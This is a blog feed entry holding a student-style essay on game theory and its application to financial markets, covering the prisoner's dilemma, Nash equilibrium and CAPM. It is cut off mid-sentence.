management"},{"term":"Modernism"},{"term":"Mozambique"},{"term":"Muslims"},{"term":"Nella Parsen"},{"term":"Netflix"},{"term":"Nursing issues"},{"term":"OCD"},{"term":"Obsessive compulsive disorder"},{"term":"Organ donation"},{"term":"Passing"},{"term":"Pharmacology"},{"term":"Plagiarism free"},{"term":"Portfolio"},{"term":"Project Proposal"},{"term":"Real-time Patient Data Monitoring System"},{"term":"SWOT"},{"term":"Samsung"},{"term":"Samsung Mock"},{"term":"Shakespeare"},{"term":"Shirley Jackson"},{"term":"Shops"},{"term":"Social anxiety disorder"},{"term":"TED"},{"term":"TED TALK"},{"term":"Tim Hortons"},{"term":"Tire Rubber Waste Modification"},{"term":"Travelogue"},{"term":"Trump"},{"term":"US democrat"},{"term":"US democrats in 1968"},{"term":"US drugs. epidemic"},{"term":"USA"},{"term":"USA travelling"},{"term":"University of York"},{"term":"York"},{"term":"York community"},{"term":"Yorklane"},{"term":"account suspension"},{"term":"accounting"},{"term":"achieve"},{"term":"actions"},{"term":"advertisement"},{"term":"algorithms"},{"term":"amazon appeal letter"},{"term":"amazon service"},{"term":"amazon suspension"},{"term":"analysis"},{"term":"astrobiology"},{"term":"attention"},{"term":"audit report"},{"term":"book review"},{"term":"brain damage"},{"term":"britain"},{"term":"budget"},{"term":"business task"},{"term":"canada citizenship"},{"term":"canadian politics"},{"term":"cancer"},{"term":"cancer rate"},{"term":"cancer treatment"},{"term":"challenges"},{"term":"cholesterol"},{"term":"corona virus"},{"term":"corporate"},{"term":"corruption"},{"term":"criminology"},{"term":"dating"},{"term":"dating issues"},{"term":"dating relationship"},{"term":"democracy"},{"term":"democrats"},{"term":"depression"},{"term":"depression in children"},{"term":"disabilities"},{"term":"early childhood education"},{"term":"economy"},{"term":"education"},{"term":"ego"},{"term":"emotions"},{"term":"everyday life"},{"term":"expression"},{"term":"female"},{"term":"financial analysis"},{"term":"food wastage"},{"term":"free"},{"term":"future science"},{"term":"game theory"},{"term":"global water crisis"},{"term":"goals"},{"term":"goniometer"},{"term":"gotranscript quiz"},{"term":"gotranscript test"},{"term":"happy new year"},{"term":"happy thanksgiving"},{"term":"high school"},{"term":"hispanic"},{"term":"hispanic culture"},{"term":"historry"},{"term":"id"},{"term":"ideology"},{"term":"imperialism"},{"term":"inhome tutoring"},{"term":"interview"},{"term":"is soy good for you"},{"term":"kissing"},{"term":"law case"},{"term":"magazine"},{"term":"marijuana"},{"term":"marketing plan"},{"term":"media"},{"term":"media multitaskers"},{"term":"medication"},{"term":"medicine"},{"term":"medium of expression"},{"term":"motivation"},{"term":"music"},{"term":"negative utopia"},{"term":"new year 2018"},{"term":"offline crowdfunding"},{"term":"otn"},{"term":"peace"},{"term":"personality"},{"term":"personality test"},{"term":"planets"},{"term":"poems"},{"term":"policing"},{"term":"production"},{"term":"production cost"},{"term":"psychodynamic theory"},{"term":"recycling"},{"term":"relationship"},{"term":"reproduction"},{"term":"research paper"},{"term":"research questions"},{"term":"science"},{"term":"scream"},{"term":"sexting"},{"term":"social disability model"},{"term":"social media"},{"term":"social media and children"},{"term":"soy"},{"term":"space"},{"term":"stereotypes"},{"term":"summary"},{"term":"superego"},{"term":"swot analysis"},{"term":"take back economy"},{"term":"teenvogue"},{"term":"telehomecare"},{"term":"thematic analysis"},{"term":"theory of beauty"},{"term":"together"},{"term":"trade"},{"term":"trade relations"},{"term":"transcript"},{"term":"transcript services"},{"term":"travel to India"},{"term":"troubadours"},{"term":"tutoring"},{"term":"utopia"},{"term":"waste"},{"term":"water crisis"},{"term":"web credibility"},{"term":"women"},{"term":"women in politics"},{"term":"women.canada"},{"term":"workplace"},{"term":"world war 2"},{"term":"world war II"},{"term":"you can do it"}],"title":{"type":"text","$t":"Writers24hr.com"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.writers24hr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9178933376376519460\/posts\/default\/-\/economics?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writers24hr.com\/search\/label\/economics"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"writers24hr.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13280111638310214958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvNq3hHCOAbTXW_ipFc489qXvjHtEnCcEnThmxIJTCeYPxt6XlR81DFeZXBC5Tth79HI5N24cd0qDKQPb1Ss-tL2_APi_50yuIWSbgcHJ3-5c4lTwKDRjUJVdUtrOIieqat2SJulXgWZm5JK_i7_fuvJupR2vXiCrl_9ccAEQ2gc\/s220\/WP.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9178933376376519460.post-5163508697711889493"},"published":{"$t":"2019-03-14T23:35:00.001-07:00"},"updated":{"$t":"2019-03-14T23:35:05.672-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game theory"}],"title":{"type":"text","$t":"Game theory. Subject Economics"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLy2TMGjnVZHBLLWcj7W9Uj1iPf2CXgMvv8STX2hlwAmK8PlMN6u2KyNqtcI4lMssq2XYMif2tqRCKy_YW-2RKKz02NCExZ_cUSWiqlTYlVoTWJa5ypos5gtPe0HMq_o_W6cpKtPWc8ME\/s1600\/GT.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"189\" data-original-width=\"267\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLy2TMGjnVZHBLLWcj7W9Uj1iPf2CXgMvv8STX2hlwAmK8PlMN6u2KyNqtcI4lMssq2XYMif2tqRCKy_YW-2RKKz02NCExZ_cUSWiqlTYlVoTWJa5ypos5gtPe0HMq_o_W6cpKtPWc8ME\/s400\/GT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nTo what extent does game theory help the society to explain financial markets\u003C\/h2\u003E\n\u003Cbr \/\u003EGame theory is a mathematical approach by which two individuals make decisions about a situation which can have several outcomes, based on their interaction with each other. The objective of both players is to maximise their returns, thus cost and profit made out the situation can only be properly calculated based on the decisions made by the individuals. The description of the game is best understood by representation of the game, in which each player simultaneously chooses a strategy, and combination of strategies chosen by the players determine a payoff for each player which can be understood through a pay off diagram.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJohn von Neumann and Oskar Morgenstern introduced game theory in 1943 with \"Theory of Games and Economic Behaviour.\" The major objective of Game Theory was to find mathematical answers to economic problems. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs per economic theory, producers often take supply and demand as the major ingredient to increase profit. But it ignores the strategies taken by other producers in order to improve their market share. Game Theory helps in anticipating the various strategies from different players and take into account all those strategic interactions.\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.1 Example on Game Theory\u003C\/a\u003E:\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe above mentioned paragraphs can be simplified through an example.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA soldier who has been posted around the border is going to take part in a battle. There can be two possible outcomes of the battle (victory or defeat). Similarly there are two possible outcome from the battle for the soldier (die or survive). So the soldier can either fight or run away, where the later has the highest probability of seeing the soldier survive. But the fact is that every other soldier is also thinking along the same line, therefore in that case if the soldier decides to cooperate and fight then he will surely die. Now in the mean time the army general has come up with order which states that anybody found fleeing from the battle field will be considered a traitor and will be shot dead. So the best possible chance for the soldier to survive in the battle is to fight and win.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis example states how the soldier had come up with his strategy to survive from the battle field and how that strategy of the soldier is countered by the army general. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGame Theory assumes that all individuals are rational and decisions taken by them will be rational. So what may seem irrational to the rest of the world is perfectly rational from the point of view of Game Theory.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWe are going to take another practical example where Game Theory is applied in Business.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThere is a hypothetical company A which is a market leader in its own area. The market is monopolistic in nature and so it is A which calls all the shorts. Company A makes handsome profit of 300,000 pounds per year. There is a new company called B which is trying to enter in this market.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENow let us take this scenario forward.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIf B enters the market, A has two options to tackle this issue\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ea) Either A will allow the new entrant to enter the market and compete or\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eb) Forcefully not allow B to enter through price war.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENow a separate firm has come up with market analysis that if B enters the market then both firms A and B will make a profit of 100,000 pounds.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn case of price war, company A will make a net loss of 100,000 pounds and company B will make a net loss of 200,000 pounds.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESo this prompts to form a game tree.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfit of A = 100,000 pounds\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfit of B = 100,000 pounds\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"\" \/\u003E Accepted by A\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"\" \/\u003E\u003Cimg src=\"\" \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"\" \/\u003E\u003Cimg src=\"\" \/\u003EEnter market \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"\" \/\u003E Loss of A= -100,000 pounds\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPrice war Loss of B = -200,000 pounds\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"\" \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECompany B \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEnter market Profit of A = 300,000 pounds\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfit of B = 0\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESo the best case scenario for both companies is to exist mutually and peacefully and do business. Though we have used a very simple example but a real life scenario might have several stages of decision making and more factors would get involved. However the analytical framework will remain same even in that case.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn the example above we see an optimal strategy is not only going to benefit a particular player but will be of help to all the players involved in the game and that is why we call it an Optimal Strategy and is a solution to the game.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELet us take another example where we will be using game table to analyze the results of Game Theory. This is a very famous example called the Prisoner’s Dilemma which will be solved form the light of Game Theory.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThere are 2 criminals caught by police for interrogation for their alleged involvement in a crime. The police give them the following pointers.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ea) If both confess they will be sentenced for a period of 10 years in jail.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eb) If only one of the criminal confesses, he will get 1 year sentence but the other criminal who has not confessed gets a 25 year term in prison.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ec) If neither of them confesses, then both get a 3 year term in prison.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETaking the pointers forward a decision tree can be formed for this example above.\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFirst prisoners decision \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E                                         \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConfess Not confess \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESecond prisoners\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Edecision \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConfess \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E10 years \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E25 years \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENot confess \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1 year \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E3 years \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E                \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBoth the prisoners may have dominant strategies which will be the most benefitting to each individual.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOr they can come up with a strategy where both the players can reap out benefit and exist mutually.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.2\u003C\/a\u003ETerms associated with Game Theory \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPure strategy: It can be defined as a strategy which comprises of various authentic decisions that can be taken for various cases devised while framing the strategy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMixed Strategy: Devises a probability to each pure strategy which helps the player to comprehend and make a choice on a random basis.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENash Equilibrium: Two players involved in a game have a proper know how of the equilibrium strategy of each other, and none of them are able to maximize their pay off. In that case the strategy taken by the players is adopted and this is of help to the all players involved. This is called Nash Equilibrium.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.3 \u003C\/a\u003EApplication of Game Theory to analyze Financial markets \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003EIntroduction\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAfter the introduction of Game Theory by John von Neumann and Morgenstern in 1944, the theory found widespread application not only in economics, but also in various other branches of study like computer science, engineering, biology, political science, international relations and even philosophy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs the global financial markets became more and more unified with increased number of market participants and larger intervention from the policy makers and newer sophisticated trading methodologies, Game Theory became very popular even in the financial markets. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe application of Game Theory in financial markets found wide acceptance even from the stalwarts. The Economist (1996) came up with these lines “managers have much to learn from game theory — provided they use it to clarify their thinking”.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe Wall Street Journal (1995) which is considered the most revered of all in the world of financial markets said “game theory is hot”. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis clearly tells how Game Theory has been revolutionary in financial markets not only in simplifying various financial theories but also in the latest algorithmic trading methodologies which are applied by the leading Hedge Funds and large financial institutions, for financial asset pricing and price discovery.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThere is a very famous line from the great scientist Sir Isaac Newton “I can calculate the motions of heavenly bodies, but not the madness of people” after he lost £20,000 in the South Sea Bubble in 1720.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.4 \u003C\/a\u003EApplication of Game Theory to Model Market Uncertainty\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn the insane world of financial markets, price of assets fluctuate based on the mindset of various market participants. The probability model is considered the most popular in figuring out uncertainties associated with any event. In case of stocks and financial assets, price tends to move up and down owing to various fundamental impacts and preferences of market investors. So the fluctuation of asset prices can be considered as a random event taking the probability theory forward. (Smith, 1964)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWhen Game Theory is applied, the price fluctuation in financial markets is not considered a random event. Since the uncertainty in prices are brought about by people who are considered rational entities so it is assumed that the price changes are various choices made by rational entities and not as unpredictable events.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThere is another very popular theory associated with financial markets which is known as the Random Walk Theory that explains asset price fluctuation is a function of a statistical distribution model. (Avery and Zemsky 1996)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.5 Approach of an investor from the standpoint of Game Theory and Probabilistic model\u003C\/a\u003E\u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAn investor with a probability theory approach will invest, looking into historical data with a view that that the future is a function of the past and therefore will resemble the past. Similarly the investor who applies Game Theory is looking at the position of other investors and traders in the stock, and makes prediction based on reasons rather than looking at statistical data only. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe view of the investor with Game Theory can be analyzed with an example.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWhen a stock has fallen a lot, the normal notion is that the informed investors (investors who are smart and have insider news about the stock and have the ability to influence prices) have shunned the stock and moved out. As a result the stock finds seller at every level and it is only the retail investors (considered weak hand) who come in and buy. As the sellers are substantially higher than the buyers the short build up (selling the stock in the derivative market) in the stock is more pronounced. Now when the stock moves up it will result in a short squeeze (where the short sellers will have to buy the stock in order to avoid losses). As a result the stock will move up. The investor who applies Game Theory will look to buy the stock as he will feel the market participants have gone wrong and so the stock will continue to move up till there is a complete short squeeze. (Vila, 1989)\u003Cbr \/\u003E \u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003E1.6 \u003C\/a\u003EApplication of various pricing model for analyzing asset prices from the perspective of Game Theory:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs the financial markets have gone through an evolution over the years, various models have been devised to determine future prices of financial assets. Some of the most popular model used for valuing future prices of asset are \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1) Fundamental analysis\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E2) Technical analysis\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E3) CAPM (Capital Asset Pricing Model)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe financial market comprises of various players and each player has his own strategy of using the historical data to figure out the expected future value of the asset. When Game Theory is applied the strategy of each player distorts the information available. This theory of distorted information was brought forward by the authors Wiszniewska-Matyszkiel which applies Game Theory.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs per this theory there are large numbers of players in a mature stock exchange where none of the players have the ability to bring about any effect in the price of an asset.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe various pricing techniques are discussed in short.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFundamental Analysis: As per this approach the stock prices are the discounted value of expected future dividends. As per Fundamental Analysis the asset prices are expected to follow the fundamental value and any deviation of price brought by market volatility is a temporary phenomenon as asset prices tend to move back to their fair value. (Miller and Modigliani 1961)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/5\/null\"\u003EApplication of Game Theory in Fundamental Analysis:\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs per the model proposed by Ross (1977) a high growth firm with high debt will not be dishing out dividend like a firm with steady growth and similar level of debt. This high retention of funds by a high debt high growth firm will help it in near future. As per Meyers (1984) if a manager of a firm has a better idea regarding the prospects of a firm available to any other sources, will definitely look at issuing fresh capital for investments through retained earnings and debt rather than equity. The firm will not look at issuing new equity in order to raise capital especially when equities are undervalued. (Bhattacharya, 1979) Rather they would prefer to issue fresh equities when equities are fair to expensive in terms of their valuation. Thus this entire decision making process in helped from the stand point of Game Theory as information available in markets are asymmetric in nature.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETechnical Analysis: Is basically analyzing the future price movements of asset classes from past historical prices available. The basic assumption of technical analysis states prices move up in trend and prices tend to reflect the future of a company. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGame Theory can be applied to fine tune the results of Technical Analysis.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe model used in Technical analysis uses probabilistic approach where the prices tend to be random values out of a statistical distribution. Using Game Theory a trader can take various parameters into consideration and form a risk reward ratio matrix from the possible outcomes of his decisions. The one with the highest chance of generating profit is taken into consideration. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECAPM: This model explains the relationship between systematic risk and expected return which is used in measuring the price of the security. CAPM can be defined as the return expected out of a portfolio or a stock is the risk free rate which is prevailing in the market and risk premium. (Sharpe and Lintner,1965)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERe= Rf + b( Rm-Rf) \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Ewhere ,\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERe is expected rate of return\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERf is the Risk Free Rate\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERm is return generated from market over a period of time and \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eb is the systematic risk.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHowever the CAPM model has a few flaws associated with it.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1) The treatment of CAPM is more ex ante. As most of the parameters used are theoretical in nature the back testing of the model in reality will lead to error. (Ferson 1995)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E2) Calculating Beta value for various companies and project is a very difficult task and may often lead to wrong findings as beta which happens to be the systematic risk tends to change in various economic conditions.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E3) Another assumption of CAPM that may be taken as faulty states that all investors tend to have similar investment horizon which is never the case. An investor may have an investment time frame of 1 year and the other may have a time frame of 2 years. However as per theory both of the investors have long term view in terms of their investment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E4) The risk free rate denoted by Rf is taken to be constant. But in case of change in economic condition the risk free rate can often see changes and may remain volatile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETo eliminate these flaws Game Theory has been used \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe changes put forward in CAPM from the light of Game Theory states that:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1) The Game Theory eliminates all assumptions on preferences and likes and gives utmost emphasis on efficient market hypothesis.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E2) The formula for CAPM which uses an exact equation between theoretical quantities is not taken into account while applying Game Theory. Rather an approximation is taken on account of empirical values.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E3) The expected theoretical values like variance, covariance are replaced by certain empirical values.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe Game Theory model turns the CAPM model into ex post rather than ex ante. So using the Game Theory in CAPM, the asset prices cannot be obtained in advance.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe classical CAPM model was difficult to test as the values used were mostly theoretical. With the implementation of Game Theory the empirical 